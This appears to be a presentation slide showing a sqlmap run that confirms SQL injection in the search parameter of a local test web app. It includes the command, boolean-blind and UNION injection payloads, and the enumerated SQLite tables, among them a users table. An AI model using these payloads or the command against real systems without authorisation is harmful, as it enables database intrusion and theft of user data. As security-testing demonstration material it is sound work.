 External SQL Injection verification – sqlmap
sqlmap -u http://127.0.0.1:8099/api/search?q=Miku --tables
[22:04:56] [INFO] testing if GET parameter 'q' is dynamic
[22:04:56] [INFO] GET parameter 'q' appears to be dynamic
[22:04:56] [WARNING] heuristic (basic) test shows that GET parameter 'q' might not be injectable
[22:04:56] [INFO] testing for SQL injection on GET parameter 'q'
[22:04:56] [INFO] GET parameter 'q' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[22:04:56] [INFO] target URL appears to have 7 columns in query
[22:04:56] [INFO] GET parameter 'q' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'q' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
    Payload: q=Miku%' AND 9069=9069 AND 'AXrp%'='AXrp
    Payload: q=Miku%' UNION ALL SELECT CHAR(113,122,107,122,113)||CHAR(71,112,73,90,79,111,67,70,106,98,90,78,122,84,75,77,100,100,102,
back-end DBMS: SQLite
[4 tables]
| blog            |
| comments        |
| sqlite_sequence |
| users           |